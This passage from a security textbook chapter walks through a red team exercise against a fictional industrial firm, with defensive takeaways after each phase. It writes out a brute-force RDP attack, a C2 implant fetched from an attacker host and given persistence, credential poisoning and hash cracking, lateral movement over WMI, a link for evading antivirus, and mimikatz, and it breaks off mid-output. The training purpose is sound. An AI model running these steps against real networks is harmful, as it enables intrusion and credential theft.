• Recon (Company Z reconnaissance)
• Initial foothold—compromising the enterprise network
• Enterprise reconnaissance
• Lateral movement through the enterprise network
• Pivoting into the industrial network
592
Red Team/Blue Team Exercises
• Industrial reconnaissance
• Accomplishing the exercise objective
At the end, we will look at the conclusions of the engagement and discuss the takeaways
from the exercise.
Preparation work
A Red Team exercise should be well defined, taking care of details such as the following:
• Scope and restrictions
Which Internet Protocol (IP) addresses/subnetworks (subnets), devices, networks,
and locations are in scope, but also which types of attacks are acceptable. Can we
perform network attacks, physical attacks, phishing, social-engineering attacks,
wireless attacks, fuzzing, and so on? And don't forget to discuss the types of tools
that are allowed to be used. Can we use scanners, fuzzers, or exploit frameworks?
Or how about malware, zero-days, and so on?
It might also make sense to restrict sensitive equipment of the production
environment and clearly define what is off limits, or take an opposite approach and
clearly and exclusively define what is IN scope on the production network.
• Timeframe
Although Red Team engagements are typically long-term engagements, it makes
sense to put some type of restraint on when certain phases of the assessment should
be performed. You might not want to have someone potentially knocking over
systems while you are struggling to meet production demands. Additionally, you
might want to make sure you have a certain Blue Team presence or rotate the attack
through all team members so that you can better assess the whole Blue Team.
Also, it is a good idea to strictly time the industrial attack part of the engagement
and schedule it around production downtime, or at least plan to have some of the
production folks in the loop. Having people on-site and aware of what is going on
might come in handy in case something goes wrong.
• Emergency contact persons
Define emergency contact persons on both sides in case something goes wrong.
Red Team/Blue Team example exercise, attacking Company Z
593
• Objectives
We are not talking about the objectives of the Red Team exercise for the target
(Company Z) here. As we discussed earlier, the objective of having a Red
Team assessment performed is to test the effectiveness of the Blue Team of an
organization. What we are referring to here is the objectives for the Red Team;
when they can consider the job completed; the end goal; the finish line. That said,
the objective for the Red Team is to infiltrate Company Z's industrial environment
and get a new firmware installed on a programmable logic controller (PLC),
named Test_Left. No information except for the company name is given,
and all tools, methods, and tactics are fair game. Once in the industrial
environment, only workstations, servers, and the PLC defined earlier are in
scope—anything else is off limits.
The engagement outlines should be well documented and agreed upon and signed by both
parties involved. This ensures that there will be no surprises or misunderstandings on
either side of the table.
With that outlined, let's start the Red Team engagement by performing some
reconnaissance on Company Z.
Recon
The recon phase of the Red Team engagement is where we collect as much relevant
information about the target as we can. At a minimum, we should figure out the physical
presence of the target (where they are located), as well as the cyber presence (the public
IP address range they own) and the technology they incorporate—for example, are they a
Siemens/Rockwell/Emerson shop, do they run a distributed control system (DCS), how
do they tie parts of the technology stack together, and so on; and what are the specifics
around the technology in use (brand, patch-level/software revisions, upkeep practices,
vendors, upstream and downstream partners, and so on). Recon is typically an ongoing
process that is built upon and expanded throughout the engagement. You might start by
attacking a single location but discover you need to get details on a second location or a
supplier or vendor that might allow access when attacking the first location is not fruitful.
Looking up the company's public IP address range
To keep the example Red Team engagement simple, we are going to assume Company Z
operates at a single physical location for which we figured out the address, and did some
Google Street View surveillance to assess what we are up against.
594
Red Team/Blue Team Exercises
Before we run into Company Z's production plant, Universal Serial Bus (USB) keys
blazing, let's first see if we can get a foothold without breaking in, using the virtual realm
of the internet. We will be assessing the cyber presence of Company Z by identifying
the internet IP addresses they own (public IP address range or classless inter-domain
routing (CIDR)). We can use that list to assess if there are any systems responding on
them, maybe even misconfigured, to allow us in.
To find the public address range a company uses, we use a WHOIS lookup on the company
website's IP address. To find the IP address of Company Z's website, we first perform a
nslookup operation on companyZ.com, as follows:
nslookup companyZ.com
Server:
1.1.1.1
Address:
1.1.1.1#53
Non-authoritative answer:
Name: companyz.com
Address: 10.0.0.120
Armed with the public IP address for their website, we do a WHOIS lookup to find out
details about the company's public filing, as follows:
$ whois
10.0.0.120
#
# ARIN WHOIS data and services are subject to the Terms of Use
# available at: https://www.arin.net/resources/registry/whois/
tou/
#
# If you see inaccuracies in the results, please report at
# https://www.arin.net/resources/registry/whois/inaccuracy_
reporting/
#
# Copyright 1997-2021, American Registry for Internet Numbers,
Ltd.
#
NetRange:
10.0.0.0 - 10.0.0.255
CIDR:
10.0.0.0/24
NetName:
CompZ
NetHandle:
NET-10-0-0-0-1
Red Team/Blue Team example exercise, attacking Company Z
Parent:
NetType:
OriginAS:
Organization:
RegDate:
Updated:
Ref:
…
595
NET0 (NET-0-0-0-0-0)
Direct Assignment
Company Z – Hackproof ICS
2014-01-13
2017-03-12
https://rdap.arin.net/registry/ip/10.0.0.0
With two simple public information lookups, we now know that Company Z owns the
public IP address range 10.0.0.0 – 10.0.0.255.
Note, though, that the company that hires you to do a Red Team exercise will typically
dictate the IP address range (contractual boundaries). However, for this exercise,
we are going to ignore that fact, along with the fact that 10.0.0.0 is a Class A private
address range.
Perform an initial scan of the network range
Now that we know the IP address range that Company Z owns, we can start probing it to
find exposed services and weaknesses. We are going to keep things simple and use Nmap
for this task. We perform the following scan:
$ sudo nmap 10.0.0.0/24 -n -Pn --open
Host discovery disabled (-Pn). All addresses will be marked
'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-22 19:39 MST
…
We tell Nmap not to perform Domain Name System (DNS) lookups with -n, consider all
IP addresses in the range 10.0.0.0/24 to be live with -Pn (devices on the internet are
often configured to appear offline), and only show us open ports with –open. When the
scan completes, the results are extremely underwhelming, as we can see here:
…
Nmap scan report for 10.0.0.120
Host is up (0.00071s latency).
Not shown: 999 filtered ports
Some closed ports may be reported as filtered due to --defeatrst-ratelimit
PORT
STATE SERVICE
596
Red Team/Blue Team Exercises
80/tcp open
http
Nmap done: 256 IP addresses (256 hosts up) scanned in 1024.26
seconds
Furthermore, looking at the single open port reveals a simple, static web page—nothing
special, no dynamic content, nor any type of web application to attack, as we can see here:
Figure 16.1 – Company Z impenetrable website
We run Nikto, Nessus, and Nmap scans for the server running on 10.0.0.120 but
cannot find any vulnerabilities for the server, the web service, or the web page running
on the web server. Time to start thinking about a visit to the plant. While we prepare a
trip to site, we should set up a periodic scan to see if we can detect a change in the public
presence of Company Z.
Red Team/Blue Team example exercise, attacking Company Z
597
Set up a periodic scan
To periodically verify if Company Z's public presence changes (additional servers or open
ports showing up all of a sudden), we are going to set up a quick and dirty daily port scan
that looks for changes in the public posture of Company Z. To accomplish this, follow
these instructions:
1. Create the following script in Kali Linux by running sudo gedit /usr/bin/
daily_scan.sh and enter the following commands in the script:
#!/bin/bash
mkdir /opt/daily_scan
today=$(date +%Y-%m-%d)
yesterday=$(date -d yesterday +%Y-%m-%d)
/usr/bin/nmap -T5 -oX /opt/daily_scan/scan_$today.xml -n
-Pn 10.0.0.0/24 > /dev/null 2>&1
if [ -e /opt/daily_scan/scan_$yesterday.xml ]; then
/usr/bin/ndiff /opt/daily_scan/scan_$yesterday.xml /
opt/daily_scan/scan_$today.xml > /opt/daily_scan/
changes_$today.txt
fi
In the script, we are performing a daily Nmap scan and save the results with today's
date: nmap -T5 -oX /opt/daily_scan/scan_$today.xml -n -Pn
10.0.0.0/24. We then compare today's results with yesterday's scan results with
ndiff /opt/daily_scan/scan_$yesterday.xml and store any differences
in /opt/daily_scan/changes_$today.txt.
2. After you are done editing the Bash script, save the file and close gedit. Now, we
are going to set up a crontab task to run this script every day at 1 a.m. by running
the sudo vi /etc/crontab command and adding the following line at the
bottom of the crontab file:
0
1
* * *
root
/usr/bin/daily_scan.sh
This will instruct Kali Linux to run our shell script every day at 1 a.m. Note:
crontab files are a way to schedule recurring tasks (cron jobs) on a Linux system
(https://man7.org/linux/man-pages/man5/crontab.5.html).
We now have a check in place for changes in the public posture of Company Z while we
start exploring different attack approaches.
598
Red Team/Blue Team Exercises
Blue Team observations
The Blue Team will typically not be able to detect someone doing public reconnaissance
for public IP address ranges and physical addresses. They should, however, periodically
check that these public resources are not giving away too much information. Perform
a WHOIS lookup on your domain and check for sensitive information such as company
email addresses, phone numbers you don't want exposed, or even passwords
(yes—it has happened).
Once the attack moves into scanning your systems, the Blue Team should be able to start
noticing additional firewall logs popping up. Of course, if your web page normally sees
a lot of traffic and/or if the attackers take it slow, this additional volume might not be
alarming. And seeing as most public IP addresses get port-scanned multiple times a day
without those turning into a compromise, noise such as this becomes commonplace.
Found a new IP/service – time to attack
Just when we were packing our bags to go on a road trip to the Company Z production
plant, we noticed that our daily script that has been running for a few days has detected a
change in the public cyber presence for Company Z. Here are the contents of the ndiff
file that was generated on our Kali Linux machine:
cat /opt/daily_scan/changes_2021-02-22.txt
-Nmap 7.91 scan initiated Mon Feb 22 20:43:47 2021 as: /usr/
bin/nmap -T5 -oX /opt/daily_scan/scan_2021-02-22.xml -n -Pn
10.0.0.120,125,130,150,157
+Nmap 7.91 scan initiated Mon Feb 22 20:45:43 2021 as: /usr/
bin/nmap -T5 -oX /opt/daily_scan/scan_2021-02-22.xml -n -Pn
10.0.0.120,125,130,150,157
10.0.0.157:
-Not shown: 1000 filtered ports
+Not shown: 999 filtered ports
PORT
STATE SERVICE
VERSION
+3389/tcp open ms-wbt-server
The output shows that the Nmap scan discovered an additional exposed IP address:
10.0.0.157. The IP address has a single open port, 3389, which is typically used for
the Microsoft Remote Desktop Protocol (RDP).
Red Team/Blue Team example exercise, attacking Company Z
599
Let's see if the newly discovered server that popped up within Company Z's public IP
address range has any vulnerabilities for us to exploit. We run Nmap and Nessus scans,
and even blindly try the BlueKeep module within Metasploit (https://pentesttools.com/blog/bluekeep-exploit-metasploit/) on the server, but without
any luck. Time to change tactics and see if we can find a very common misconfiguration:
easily guessable credentials. Chances are someone spun up a test or development server
and accidentally exposed the server to the internet. In such mishaps, it is not uncommon
to find more omissions in security-hygiene best practices, such as weak passwords.
We will be using the formidable brute-force tool Hydra (https://github.com/
vanhauser-thc/thc-hydra) to test common users and passwords on the RDP
server in the next section.
Using Hydra to test common usernames and passwords
We are going to perform a wordlist attack on the RDP service. The attack will try common
usernames and passwords until the lists are exhausted or until we find a pair of credentials
that works. The following command will try every username and password combination
from the supplied word lists:
$ hydra -L /usr/share/wordlists/seclists/Usernames/cirtdefault-usernames.txt -P /usr/share/wordlists/seclists/
Passwords/darkweb2017-top1000.txt 10.0.0.157 rdp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please
do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at
2021-02-22 17:08:47
[WARNING] rdp servers often don't like many connections, use
-t 1 or -t 4 to reduce the number of parallel connections and
-W 1 or -W 3 to wait between connection to allow the server to
recover
[INFO] Reduced number of tasks to 4 (rdp does not like many
parallel connections)
[WARNING] the rdp module is experimental. Please test, report and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use
option -I to skip waiting)) from a previous session found, to
prevent overwriting, ./hydra.restore
600
Red Team/Blue Team Exercises
[DATA] max 4 tasks per 1 server, overall 4 tasks, 827172 login
tries (l:828/p:999), ~206793 tries per task
[DATA] attacking rdp://10.0.0.157:3389/
[STATUS] 1040.00 tries/min, 1040 tries in 00:01h, 826133 to do
in 13:15h, 4 active
[STATUS] 1050.33 tries/min, 3151 tries in 00:03h, 824022 to do
in 13:05h, 4 active
[STATUS] 1053.57 tries/min, 7375 tries in 00:07h, 819798 to do
in 12:59h, 4 active
…
As you can see, this will take a long time (over 13 hours). But with a Red Team exercise,
we have the time—the objective is to get in, not to be fast.
Eventually though, Hydra finds a set of credentials that work for the server, as we can
see here:
…
[3389][rdp] host: 10.0.0.157
login: reports_user
password:
Password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at
2021-02-22 17:31:19
Notice that the username and passwords are not that uncommon, but having to find
a combination of the two makes an attack such as this many times more challenging
and longer. It would help tremendously if you had one of the two—a username or a
password—to start with.
It is baffling to me how modern Windows installs by default still allow simple passwords
such as Password1 to be used.
Red Team/Blue Team example exercise, attacking Company Z
601
Just to show how noisy this is, consider the following screenshot, showing the running
log of the enterprise firewall while we are performing the wordlist attack:
Figure 16.2 – Firewall logs during brute-force attack
There are thousands of entries of successful connections to the RDP server.
Armed with a username and password, let's next attack Company Z's enterprise network.
602
Red Team/Blue Team Exercises
Blue Team observations
Just as with events created for the port scans we performed before, successful connection
logs often blend in with the rest of the logs and go unnoticed unless specifically looking
for such events. What is alarming here, though, is the fact that the server popped up and
was accessible from the internet. Someone must have configured the enterprise firewall to
allow an ingress connection over port 3389. This could be a remnant port exception that
exposed the internal server just because it chose the wrong IP address.
The three Blue Team takeaway items here are these:
• The Blue Team SIEM/security operation center (SOC) solution should be adjusted
to start showing excessive successful connections.
• The firewall rules of the enterprise firewall need to be periodically reviewed and
verified.
• An exposed IP address-monitoring service should be established. A service such
as Shodan's https://monitor.shodan.io/ will keep an eye on changes in a
company's exposed servers/services and will alert on those changes.
Initial foothold – compromise the enterprise network
We now have a working set of credentials and can log in to the RDP server of Company
Z. We will use a Linux RDP client called Remmina to do this. Remmina doesn't come by
default installed with Kali Linux, so we need to add it with the following command:
sudo apt install remmina.
Red Team/Blue Team example exercise, attacking Company Z
603
We can now fire up Remmina and specify the remote server and credentials, as follows:
Figure 16.3 – Remmina RDP client
Click Save and Connect… and we are in! This is confirmed in the following screenshot:
Figure 16.4 – RDP session with Test_Reports Server
604
Red Team/Blue Team Exercises
Now, how are we going to use our newfound access? Chances are someone will find
the error and close the firewall exception or disable the RDP service on this server.
Additionally, an RDP session is hardly stealthy—we are bound to accidentally give away
our presence. We need to establish a stealthy way to get into the system that also allows
persistence in case the RDP access method disappears. The way we will accomplish these
requirements is with a command-and-control (C2) framework that has been getting ever
more popular: PoshC2.
Using PoshC2 to establish a permanent and stealthy connection into
Company Z's enterprise network
This section is not intended to be an extensive tutorial on using the PoshC2 framework,
as many online resources can help with this. We are merely going to scratch the surface of
the functionality of the tool. I recommend getting familiar with PoshC2, though, as it is
being used more and more by attackers.
The reason we are going to use a C2 setup is so that we can make use of implants,
small agents installed on the target systems that allow us a covert channel between the
compromised system and our C2 server. The implants have a variety of functionality built
in to help us perform a variety of attacks and activities, ideal for stealthy recon. Additionally,
the C2 environment allows the setting of persistence and can help us expand and move
around the target network, all conveniently from our C2 command-center Terminal. Let's
see PoshC2 in action, but before we can do that, we first need to install it. To install PoshC2,
we run the following command from the Kali Linux virtual machine (VM):
curl -sSL https://raw.githubusercontent.com/nettitude/PoshC2/
master/Install.sh | sudo bash
This one command will take care of installing all the PoshC2 files.
Red Team/Blue Team example exercise, attacking Company Z
605
After the installer for PoshC2 has completed, we must create a project with poshproject -n Book_ENT-C2, as illustrated in the following screenshot, after which we
can start the C2 server with posh-server:
Figure 16.5 – PoshC2 server up and running
606
Red Team/Blue Team Exercises
As the output in Figure 16.5 shows, PoshC2 generates a variety of payloads and stores
them in the /var/poshc2/Book_ENT-C2/payloads/ folder. We are going to copy
the payloads into the /var/www/html/files/payloads folder of the Kali Linux
machine so that we can expose them via the apache2 web server. The following output
shows the copying of the payload files and the starting of the apache service:
$ sudo mkdir /var/www/html/files/
$ sudo cp /var/poshc2/Book_ENT-C2/payloads/ /var/www/html/
files -r
$ sudo service apache2 start
And with that, we are ready to grab a fitting PoshC2 implant payload from the Terminal
server at Company Z.
From our RDP session into the test server, we open Internet Explorer and navigate to
http://222.222.222.222/files, as illustrated in the following screenshot:
Figure 16.6 – List of payloads for PoshC2 on the Kali web server
Red Team/Blue Team example exercise, attacking Company Z
607
Let's keep things simple, and download the payload.bat file. This is a batch file
that will run the PowerShell version of the implant for PoshC2. You can see this being
downloaded in the following screenshot:
Figure 16.7 – Payload.bat downloaded
If we open (edit) the payload.bat file in Notepad, we can see what the batch file looks
like, as follows:
Figure 16.8 – Contents of payload.bat
And when we run it, we can see the implant connecting back to the PoshC2 server on the
Kali machine, as follows:
Figure 16.9 – PoshC2 implant connecting to server
Note
On some Windows Server systems, part of the implant is flagged by Windows
Defender. To prevent detection, follow the instructions in this article:
https://github.com/nettitude/PoshC2/issues/164.
608
Red Team/Blue Team Exercises
Now that we are connected via the PoshC2 implant, the first thing we want to do is set up
persistence so that if the target reboots or if we somehow lose connection, the implant will
automatically start trying to reconnect to the PoshC2 server. To start interacting with the
PoshC2 implant, we need to run posh in a new Terminal window, as follows:
Figure 16.10 – PoshC2 implant communications terminal
We can start interacting with the implant by entering the implant ID (8). This takes us
into the implant command menu. From here, run install-persistence to have
PoshC2 set up a persistent implant on the target, as follows:
TEST_REPORTSSER\reports_user @ TEST_REPORTSSER (PID:2188)
PS 8> install-persistence
This installs the persistence module, as shown here in the posh-server terminal:
Figure 16.11 – Installing the persistent implant
We now have a reliable backdoor into Company Z's enterprise network. Time to start
exploring the environment.
Blue Team observations
At this point in the attack, the Blue Team should start seeing some anomalies if their
tools are tuned for discovering connections into the enterprise network. It should be
very suspicious to see incoming RDP connections from the internet into the enterprise
network, bypassing the demilitarized zone (DMZ). Additionally, but harder to
implement, would be the monitoring of downloads over HyperText Transfer Protocol
(HTTP). Executable file formats such as BAT, EXE, SYS, and so on should raise flags.
This is tough to implement because there is a big chance of false positives here.
Red Team/Blue Team example exercise, attacking Company Z
609
Adding to the list of Blue Team observations, we have the following:
• Ingress connections from the internet should be closely monitored.
• Downloads of executable file formats should be monitored.
Enterprise reconnaissance
At this point, we have a persistent connection into Company Z's enterprise network. The
next activities we will be performing will be around exploration of the environment to see
if we can find other (interesting) systems to exploit. With the objective being to perform a
firmware upgrade on an automation device, we should start by figuring out where the PLC
resides on the network. To test our luck and see if we are on a flat network with business
equipment and automation devices on the same network/subnet, we can scan the local
network and see if we can find any ICS devices. There are several scanning functions built
into the PoshC2 implant that can do this for us. One of the functions is arpscan. We run
the following command:
TEST_REPORTSSER\reports_user @ TEST_REPORTSSER (PID:5976)
PS 12> arpscan
The preceding command gives us a listing of all the systems that are on Company Z's
enterprise network segment we are on, as follows:
Figure 16.12 – Running arpscan implant function
610
Red Team/Blue Team Exercises
We can now take the media access control (MAC) address and look up the vendor via
an online tool such as https://macvendors.com/, as illustrated in the following
screenshot:
Figure 16.13 – MAC address lookup
If we find any automation vendors, we know where to put our attention next. Additionally,
we can perform port scanning on the found systems and see if there are any open ports
that are typically found on automation devices, such as 2222, 44818, 502, and so on.
The function to use within the implant is portscan, as illustrated here:
TEST_REPORTSSER\reports_user @ TEST_REPORTSSER (PID:5976)
PS 12> portscan 10.0.0.100
This shows us the open ports for 10.0.0.100 in the posh-server screen, as follows:
Figure 16.14 – Running portscan implant function
Red Team/Blue Team example exercise, attacking Company Z
611
Note
We could set up a Socket Secure (SOCKS) proxy server and have our implant
tunnel traffic from the attacker machine. That way, we can use familiar tools
such as Nmap to scan the network.
To set up a SOCKS proxy into Company Z's network, follow these instructions:
1. From the implant handler screen, type sharpsocks. Immediately after, a line
will be printed out in the implant-handler screen, with arguments to start the
SOCKS server on the attacker side. Copy this command line and paste it into a new
Terminal (NOT the implant-handler terminal).
2. Once the server has started in the new Terminal, switch back to the implant-handler
screen and type Y to send the sharpsocks command to the implant. The output
should now state that the implant has started. If it has started, you should see the
port that the SOCKS proxy is listening on (by default, this is on port 43334).
3. Configure proxychains or any other SOCKS proxy-capable tool with
localhost:43334.
4. We are now set up to start using the proxy server.
The following screenshot shows an overview of these activities:
Figure 16.15 – Using sharpsocks via PoshC2 implant
612
Red Team/Blue Team Exercises
The SOCKS proxy connection will be used later, when we start pivoting deeper into
Company Z's network.
After extensive reconnaissance, we realize the path to victory isn't as easy as we hoped.
Company Z seem to have segmented their network to better protect their industrial
systems. We need to figure out if there are any enterprise systems that have access into
that segmented network. We could see if we can find some domain credentials and try
to connect to every machine on the network, searching for evidence that the system is
used for accessing industrial equipment. Don't forget, we have all the time in the world to
accomplish our objective. However, if we step back and think about things for a second,
why not find out if there are any known controls engineers for Company Z and find out
which permissions that person has? Social media has made this type of research extremely
easy. A simple query for Company Z engineers on LinkedIn gets us several names to try,
as follows:
Figure 16.16 – LinkedIn search for Company Z engineers
Red Team/Blue Team example exercise, attacking Company Z
613
We can see the following individuals working in engineering positions for Company Z:
• Ann Harbor
• Joe Smith
• Mark Gibson
• Marina Soeters
During reconnaissance, we discovered that Company Z's usernames consist of
concatenating the first letter of a user's first name with their last name, as in Jane Doe jdoe, which gives us the following usernames to hunt for:
• Aharbor
• Jsmith
• Mgibson
• Msoeters
Armed with that list, we can sniff, probe, and search around the enterprise network
until we find a system that is accessible or accessed by one of those users. If we were
on a domain-joined computer, this would be a PowerShell exercise, maybe even using
BloodHound (https://github.com/BloodHoundAD/BloodHound). However,
the test server we are on is not connected to the lab-domain.local Windows domain
(as found with the get-computerinfo implant command).
614
Red Team/Blue Team Exercises
To figure out where any of these users are logged in, we need to maneuver ourselves
onto a domain-joined computer so that we can start probing around using PowerShell
commands. The reason I like to use PowerShell during activities on a Windows domain
environment is because these kinds of commands blend in well with normal activity on
Windows machines. The more exotic the tools we use, the more likely they set off alarm
bells or get detected by antivirus software. This is commonly referred to as Living off the
Land (LotL), using tools that are commonly available in the environment you are in. The
reason we need to get a foothold to a domain-joined computer is that the functionality we
are after is more easily available from a domain-joined computer. Also, the commands we
will be running are less likely to be detected because they are commonly used by domain
members. To get onto a domain member machine, we either need to find a domain-joined
computer that has a vulnerability or somehow grab credentials. Before I start scanning
the network with noisy tools, I like to see if I can grab some hashed credentials off the
network. A tool that remains one of the best options to help find those credentials is
Responder by Spiderlabs (https://github.com/SpiderLabs/Responder),
described here:
"Responder is an LLMNR, NBT-NS and MDNS poisoner. It will answer
to specific NBT-NS (NetBIOS Name Service) queries based on their name
suffix (see: http://support.microsoft.com/kb/163409). By default, the tool
will only answer to File Server Service requests, which is for SMB.
The concept behind this is to target our answers and be stealthier on the
network. This also helps to ensure that we don't break legitimate NBT-NS
behavior. You can set the -r option via the command line if you want to
answer to the Workstation Service request name suffix."
The Responder tool was originally developed for Python, and was later forked into a
Windows executable by Lgandx (https://github.com/lgandx). The download
link for the Windows version is https://github.com/lgandx/ResponderWindows/raw/master/binaries/Responder/Responder.exe.
We can download the executable to the RDP server with Invoke-WebRequest,
as follows:
Figure 16.17 – Downloading responder.exe with PowerShell
Red Team/Blue Team example exercise, attacking Company Z
615
We now run the responder.exe tool and sit back and wait, as follows:
Figure 16.18 – Running responder.exe
After some time, we see responder sniff credentials from the network for admin1.
They are New Technology LAN Manager (NTLM) hashes for an admin1 user, which
we know from our reconnaissance is a domain admin account. These can be seen in the
following screenshot:
Figure 16.19 – Responder discovered NTLMv2 hash for admin1
616
Red Team/Blue Team Exercises
Looks like admin1 accidentally tried to go to \\client1. The responder tool took
advantage of the mistake, quickly sent a poisoned response, and managed to have the client
computer (10.0.0.130) send the NTLMv2 hashed credentials for the admin1 user.
We can try to brute-force the credentials with John the Ripper
(https://www.openwall.com/john/), as follows:
$ john /home/pac/workdir/hashes --wordlist=/usr/share/
wordlists/rockyou.txt --rules=All
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5
32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:05:25 0.23% (ETA: 2021-03-01 08:45) 0g/s 3168Kp/s
3168Kc/s 3168KC/s inkice123)..infinite42)
0g 0:00:05:28 0.23% (ETA: 2021-03-01 08:54) 0g/s 3176Kp/s
3176Kc/s 3176KC/s nambo01*..nakata4434493*
0g 0:00:11:56 0.40% (ETA: 2021-03-01 18:25) 0g/s 3504Kp/s
3504Kc/s 3504KC/s jezalynning..jetmairing
SouthEastWlcThunder-2020
(admin1)
1g 0:12:20:12 DONE (2021-02-27 17:00) 1000.0g/s 1000.0p/s
1000.0c/s 1000.0C/s SouthEastWlcThunder-2020
Session completed
The command shown in the preceding snippet instructs John the Ripper to load
the admin1 hash from /home/pac/workdir/hashes and try every password in the
/usr/share/wordlists/rockyou.txt list on it. We are instructing John the
Ripper to additionally mutate the passwords according to the John the Ripper
rules, which we specified with –rules=All.
John the Ripper takes a long time to run through all those passwords and mutations,
but we will finally crack the password for the lab-domain\admin1 domain admin
account: SouthEastWlcThunder-2020.
Note
The rockyou.txt standard wordlist (that comes with Kali) does not
contain the exact match for the password, but because we instructed John
the Ripper to use transformation rules with –rules=All, we were able
to crack the password.
Red Team/Blue Team example exercise, attacking Company Z
617
We can now use the cracked credentials to remotely connect to the domain controller.
After trying and failing with a variety of remote-access tools, including Psexec.py,
wmiexec.py, and so on, I finally managed to get a connection using evil-winrm
(https://github.com/Hackplayers/evil-winrm) over the SOCKS proxy we
set up earlier. This just proves you can never have enough tools.
The command to use is shown next:
proxychains evil-winrm -i 10.0.0.100 -u admin1@lab-domain.
local.
The reason we are connecting to the domain controller is that it has the PowerShell
functionality we need to find the user in a haystack of domain computers
(Get-AdComputer). We could find a domain member with the Active Directory (AD)
module that exposes this functionality or install it on a domain-joined machine, but
with having a domain admin account, the risk seems less to just connect to the domain
controller and use the already installed PowerShell module from there.
After we run evil-winrm, we are now connected to the domain controller for Company
Z's enterprise network, with a shell session over the Windows Remote Management
(WinRM) protocol, as illustrated in the following screenshot:
Figure 16.20 – Using evil-winrm through ProxyChains and sharpsocks
618
Red Team/Blue Team Exercises
We can now start searching the domain computers to see if we can find one of the four
engineers logged in, as follows:
1. First, let's see all the domain computers with the get-adcomputer PowerShell
command:
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\admin1\
Documents> get-adcomputer -Filter * | select name
|S-chain|-<>-127.0.0.1:43334-<><>-10.0.0.100:5985-<><>-OK
|S-chain|-<>-127.0.0.1:43334-<><>-10.0.0.100:5985-<><>-OK
name
---LAB-DC1
MEMBER-SRV1
WIN10-1
WIN7-1
WIN8-1
ENT-SQL
WIN10-2
WIN10-3
ENT-IIS
WIN7-2
2. Using the output from get-adcomputer as input (piped into), we run the
get-ciminstance -classname win32_computersystem command for
each domain computer, as follows:
get-ciminstance -classname win32_computersystem
-computername (get-adcomputer -filter * | select
-expandproperty name) | select name, Username:
The get-ciminstance PowerShell script will query the Windows Management
Instrumentation (WMI) database for win32_computersystem data while
iterating through every domain computer with get-adcomputer -filter *
| select -expandproperty name, and select name, username will
extract the computer name and username of the currently logged-in users.
Red Team/Blue Team example exercise, attacking Company Z
619
The output will look like this:
…
name
---MEMBER-SRV1
WIN8-1
ENT-SQL
ENT-IIS
WIN10-1
LAB-DC1
WIN10-3
…
Username
--------
LAB-DOMAIN\administrator
LAB-DOMAIN\mgibson
LAB-DOMAIN\administrator
We found our system of interest… WIN10-1. Let's throw an implant on it and move on.
Blue Team observations
Because we have been mostly sticking to native Windows tools, this type of activity is
hard to pick up by the Blue Team. It might be suspicious to see a connection between the
TEST_REPORTSSER (the exit point of the SOCKS proxy) and the domain controller,
but finding that connection is like finding a needle in a haystack. A good approach is
to monitor every interactive connection (via the Terminal, a RDP session, or locally or
or via the system console) into the domain controller. Additionally, if Server Message
Block (SMB) signing had been configured (https://docs.microsoft.com/
en-us/troubleshoot/windows-server/networking/overview-servermessage-block-signing), the responder tool would have had a hard time getting
the hashed credentials for admin1. Add these observations to the list:
• Monitor interactive connections to the domain controller.
• Configure SMB signing to prevent sending credentials to unknown SMB servers.
620
Red Team/Blue Team Exercises
Lateral movement – getting into position
Now that we know our target user is mgibson and their computer system is at
10.0.0.200, we can start attacking that user/computer. Let's install an implant on
10.0.0.200, and get over to snoop around the system. PoshC2 allows us to remotely
install implants using the Windows Management Instrumentation (WMI) protocol.
To do this, from the RDP PoshC2 implant terminal, run the invoke-wmipayload
command aimed at 10.0.0.200 (nslookup Win10-1), as follows:
Figure 16.21 – Lateral movement with invoke-wmipayload
This sends the implant payload (payload.bat) over the WMI protocol and starts a new
implant session, as follows:
Figure 16.22 – New implant on installed on WIN10-1
Next, we will install the implant with service-level persistence. Service-level persistence
creates an implant session at system start by creating a Windows service. This way, we
are not limited to needing someone to log onto the system before for the implant to start.
Instead, with service-level persistence, the implant becomes active during system boot,
allowing a connection to the victim machine.
Red Team/Blue Team example exercise, attacking Company Z
621
Run the following command in the implant terminal to install service-level persistence:
LAB-DOMAIN\admin1* @ WIN10-1 (PID:8432)
PS 26> install-servicelevel-persistence
Payload to use: payload.bat
The command now installs the implant service, as follows:
Figure 16.23 – Installing persistence service on WIN10-1
And with that, we created a permanent, privileged (domain admin) implant into our
target enterprise system. Let's start snooping around.
Blue Team observations
Lateral movement remains one of the hardest things to monitor for a Blue Team.
Connections between computers on a network happen constantly, and unless we track
behavior (who connects to where and when), it is near impossible to detect anomalies. The
one aspect of the lateral movement discussed in this section is the creation of a service.
This activity should be rare enough that monitoring the event is feasible and allows for a
quick indicator of potential malicious activity. You can see a service being created here:
Figure 16.24 – Service-creation event
Add monitoring of service creation events to the list of observable artifacts
(Blue Team capabilities).
622
Red Team/Blue Team Exercises
The pivot into the industrial network
Now that we are sitting on a potential engineering station used to communicate with
industrial equipment, let's look around for some obvious stuff. Firstly, many users
will cache all kinds of credentials, such as credentials for websites, shared folders, and
remote desktop sessions. We can have our implant look for cached RDP credentials with
get-wmiregcachedrdpconnection. Running this command shows us a cached
entry for a target server named workstation10.ot-domain.local, as illustrated
in the following screenshot:
Figure 16.25 – Searching for cached credentials on WIN10-1
That looks promising! What this output tells us is that mgibson cached (saved) their
credentials, used for connecting to the workstation10.ot-domain.local server,
which by its name we suspect is an automation system. We will try to hack the password
of mgibson (by grabbing the hash for it from memory) or use Mimikatz to find
cleartext passwords in memory. We will then use our proxy or the RDP session into the
test server to connect to Mark Gibson's computer via RDP. For this to go unnoticed, we
have done our homework (reconnaissance) and determined that both WIN10-1 and
TEST_REPORTSSER are abandoned (nobody using them) between 9 p.m. and 4 a.m. All
that is left to pull this off is to find the password of mgibson. Let's try the mimikatz
method first. Running the invoke-mimikatz command on the WIN10-1 implant gets
us a whole lot of information, the most interesting part being this section:
…
Authentication Id : 0 ; 409389 (00000000:00063f2d)
Session
: Interactive from 1
User Name
: mgibson
Domain
: LAB-DOMAIN
Logon Server
: LAB-DC1
